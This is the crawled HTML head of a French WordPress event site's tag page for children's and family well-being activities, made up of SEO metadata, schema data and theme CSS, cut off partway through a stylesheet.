

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ici-on-vibre.fr/event_tag/enfant-famille-activite-enfant-bien-etre/
body_size: 28466
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://ici-on-vibre.fr/xmlrpc.php">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>enfant/ famille / activité enfant/ bien être - Ici on vibre</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ici-on-vibre.fr/event_tag/enfant-famille-activite-enfant-bien-etre/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="enfant/ famille / activité enfant/ bien être - Ici on vibre" />
<meta property="og:url" content="https://ici-on-vibre.fr/event_tag/enfant-famille-activite-enfant-bien-etre/" />
<meta property="og:site_name" content="Ici on vibre" />
<meta property="article:publisher" content="https://www.facebook.com/ici.on.vibre.fr/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="enfant/ famille / activité enfant/ bien être - Ici on vibre" />
<meta name="twitter:label1" content="Éléments" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://ici-on-vibre.fr/#place","geo":{"@type":"GeoCoordinates","latitude":"50.43806076049805","longitude":"3.4010448455810547"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=50.43806076049805,3.4010448455810547","address":{"@type":"PostalAddress","streetAddress":"100 carri\u00e8re jonqui\u00e8re","addressLocality":"Saint-Amand-les-eaux","addressRegion":"Haut de France","postalCode":"59230","addressCountry":"France"}},{"@type":"TouristInformationCenter","@id":"https://ici-on-vibre.fr/#organization","name":"Ici on vibre","url":"https://ici-on-vibre.fr","sameAs":["https://www.facebook.com/ici.on.vibre.fr/"],"email":"contact@ici-on-vibre.fr","address":{"@type":"PostalAddress","streetAddress":"100 carri\u00e8re jonqui\u00e8re","addressLocality":"Saint-Amand-les-eaux","addressRegion":"Haut de France","postalCode":"59230","addressCountry":"France"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 09:00-17:00","Saturday 09:00-12:00"],"location":{"@id":"https://ici-on-vibre.fr/#place"},"telephone":"+33 06"},{"@type":"WebSite","@id":"https://ici-on-vibre.fr/#website","url":"https://ici-on-vibre.fr","name":"Ici on vibre","publisher":{"@id":"https://ici-on-vibre.fr/#organization"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ici-on-vibre.fr/event_tag/enfant-famille-activite-enfant-bien-etre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ici-on-vibre.fr","name":"Acceuil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ici-on-vibre.fr/event_tag/enfant-famille-activite-enfant-bien-etre/","name":"enfant/ famille / activit\u00e9 enfant/ bien \u00eatre"}}]},{"@type":"CollectionPage","@id":"https://ici-on-vibre.fr/event_tag/enfant-famille-activite-enfant-bien-etre/#webpage","url":"https://ici-on-vibre.fr/event_tag/enfant-famille-activite-enfant-bien-etre/","name":"enfant/ famille / activit\u00e9 enfant/ bien \u00eatre - Ici on vibre","isPartOf":{"@id":"https://ici-on-vibre.fr/#website"},"inLanguage":"fr-FR","breadcrumb":{"@id":"https://ici-on-vibre.fr/event_tag/enfant-famille-activite-enfant-bien-etre/#breadcrumb"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ici on vibre &raquo; Flux" href="https://ici-on-vibre.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ici on vibre &raquo; Flux des commentaires" href="https://ici-on-vibre.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Ici on vibre &raquo; enfant/ famille / activité enfant/ bien être Tag" href="https://ici-on-vibre.fr/event_tag/enfant-famille-activite-enfant-bien-etre/feed/" />
<script type="text/javascript">
var map_range_radius = 50;
var map_range_radius_min = 0;
var map_range_radius_max = 100;
</script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://ici-on-vibre.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/eunyioa0/hgoet.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='e-animation-ova-move-up-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-down-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-left-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-right-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-scale-up-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-flip-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-helix-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-popup-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/q6mqsueh/hgo46.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/m0sxphyp/hgo46.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/1okpoeyc/hgsj6.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='ova_login-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-login/assets/css/login.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meupicon-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/assets/owl.carousel.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style-elementor-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/style-elementor.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='v4-shims-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fontawesome/css/v4-shims.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/css/all.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flaticon-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/flaticon.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elegant-font-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/ele_style.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-ui-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/jquery-ui.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='nouislider-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/nouislider.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-timepicker-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='select2-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fancybox/fancybox.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/owl-carousel/owl.theme.default.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='el_frontend-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/css/frontend/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/css/bootstrap.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='prettyphoto-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ova-select2-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/select2/select2.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-theme-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/css/theme.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-parent-style-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/style.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-style-css' href='https://ici-on-vibre.fr/wp-content/themes/meup-child/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/9k46u5ag/hgo46.css" media="all"/>
<style id='meup-style-inline-css' type='text/css'>
:root{--primary: #e86c60;--link: #3d64ff;--color-my-account: #3d64ff;--button-color-add: #82b440;--button-color-remove: #e86c60;--button-color-add-cart: #90ba3e;--color-error-cart: #f16460;--color-rating-color: #ffa800;--vendor-sidebar-bgcolor: #343353;--vendor-sidebar-color: #ffffff;--chart-color: #e86c60;--vendor-color-one: #343434;--vendor-color-two: #666666;--vendor-color-three: #888888;--vendor-color-four: #222222;--vendor-color-five: #333333;--vendor-color-six: #cccccc;}
body{
font-family: Poppins;
font-weight: 400;
font-size: 16px;
line-height: 23px;
letter-spacing: 0px;
color: #333333;
}
p{
color: #333333;
line-height: 23px;
}
.ui-widget,
.ui-widget input,
.vendor_wrap .vendor_field label{
font-family: Poppins;
}
h1,h2,h3,h4,h5,h6,.second_font, .nav_comment_text,
.woocommerce ul.products li.product .price,
.woocommerce.single-product .product .price
{
font-family: Asap;
}
/*** blog **/
article.post-wrap .post-meta .post-meta-content .general-meta i:before,
article.post-wrap .post-title h2.post-title a:hover,
.blog_v2 article.post-wrap .post-title h2.post-title a:hover,
.sidebar .widget.widget_custom_html .ova_search form .search button i,
.sidebar .widget ul li a:hover,
.sidebar .widget ul li a:hover:before,
.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social > a,
.single-post article.post-wrap .pagination-detail .pre .num-1 a i:before,
.single-post article.post-wrap .pagination-detail .next .num-1 a i:before,
.single-post article.post-wrap .pagination-detail .pre .num-2 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-2 a:hover,
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-reply-link:hover,
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-edit-link:hover,
.content_comments .comments .comment-respond .comment-form > div i,
.content_comments .comments .comment-respond .form-submit #submit,
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i:before,
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog a:hover,
.ova-blog-slider .blog-slider .item-blog .content .title h3 a:hover,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title:hover,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date:before,
.ova-blog-slider .owl-nav .owl-prev:hover i,
.ova-blog-slider .owl-nav .owl-next:hover i,
.ova-event-slider .owl-nav button:hover i,
.ova-event-grid .el-button-filter button:not(.active):hover,
.ova-subcrible .submit input[type=submit],
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number-prefix,
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number,
.ova-feature .content .title a:hover,
.ova-subcrible .submit i,
.single-event .event_related .owl-nav button:hover,
.meup_footer_link .elementor-text-editor ul li a:hover,
.blogname,
article.post-wrap .post-meta .post-meta-content a:hover,
.sidebar .widget.widget_rss ul li a.rsswidget:hover,
.content_comments .comments ul.commentlists li.pingback .author-name a:hover,
.content_comments .comments ul.commentlists li.trackback .author-name a:hover,
.content_comments .comments .comment-respond small a:hover,
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened i,
.ova-testimonial.version_1 .owl-nav .owl-prev:hover i,
.ova-testimonial.version_1 .owl-nav .owl-next:hover i,
.ova-testimonial.version_2 .owl-nav .owl-prev:hover i,
.ova-testimonial.version_2 .owl-nav .owl-next:hover i,
.ova-about-team .ova-media .image .social li a:hover i,
.ova-contact .icon i:before,
.ova-contact .address a:hover,
.meup-contact-form-1 .input i,
.meup-contact-form-1 input[type=submit],
.meup_404_page .pnf-content h2,
.ovatheme_header_default nav.navbar ul.nav li.active> a,
.woocommerce ul.products li.product h2.woocommerce-loop-product__title,
.woocommerce.single-product .product .price,
.woocommerce p.stars a,
.single-post article.post-wrap .post-body .qoute-post-meup i:before,
.authors_page ul.authors li .ova-content .contact i,
.authors_page ul.authors li .ova-content .title,
.authors_page ul.authors li .ova-content .contact a:hover,
.list-box-wallet .list-payment-menthod .payment_method .title_payment,
.withdraw_form .modal-content .form-Withdraw .payment_methods_info span,
.wallet_list .withdraw_form .modal-content .form-Withdraw .withdraw_balance_info span
{
color: #e86c60;
}
.ova-event-grid .event_archive .wrap_loader .loader circle
{
stroke: #e86c60;
}
.ova-blog-slider .owl-nav .owl-prev:hover,
.ova-blog-slider .owl-nav .owl-next:hover,
article.post-wrap.sticky,
.meup-contact-form-1 input[type=submit]
{
border-color: #e86c60!important;
}
.ova-blog-slider .owl-nav .owl-prev:hover,
.ova-blog-slider .owl-nav .owl-next:hover,
.content_comments .comments .comment-respond .form-submit #submit
{
border-color: #e86c60!important;
}
article.post-wrap .post-footer .post-readmore-meup a:hover,
.pagination-wrapper .blog_pagination .pagination li.active a,
.pagination-wrapper .blog_pagination .pagination li a:hover,
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:hover,
.single-post article.post-wrap .pagination-detail .pre .num-1 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-1 a:hover,
.woocommerce ul.products li.product .button:hover,
.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
.search-form input[type="submit"],
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover
{
border-color: #e86c60;
}
article.post-wrap .post-footer .post-readmore-meup a:hover,
.pagination-wrapper .blog_pagination .pagination li.active a,
.pagination-wrapper .blog_pagination .pagination li a:hover,
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:hover,
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li a:hover,
.single-post article.post-wrap .pagination-detail .pre .num-1 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-1 a:hover,
.content_comments .comments .number-comments:after,
.content_comments .comments .wrap_comment_form .comment-respond .title-comment:after,
